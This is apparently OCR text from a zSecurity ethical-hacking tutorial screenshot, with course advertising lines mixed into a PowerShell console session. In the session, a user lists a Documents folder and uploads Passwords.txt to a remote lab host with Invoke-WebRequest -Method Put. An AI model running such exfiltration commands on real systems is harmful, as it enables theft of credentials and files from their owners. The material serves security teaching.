 zSecurity
PS C:\Users\IEUser> cd Documents
PS C:\Users\IEUser\Documents> ls
Stay update with zSecurity lastest
Directory: C:\Users\IEUser\Documents
Mode LastWriteTime Length Name
Become a legendary Hacker
---- ------------- ------ ----
Learn Ethical Hacking using the cloud
d----- 5/30/2025 3:39 AM WindowsPowerShell
-a---- 5/30/2025 3:39 AM 148 Passwords.txt
Learn Bug from scratch
-a---- 2/27/2025 8:39 AM 606946 pentest.pdf
Network Hacking Advanced
More courses
PS C:\Users\IEUser\Documents> powershell -c "Invoke-WebRequest -Uri http://192.168.78.129:8080/Passwords.txt
-Method Put -InFile 'C:\Users\IEUser\Documents\Passwords.txt'"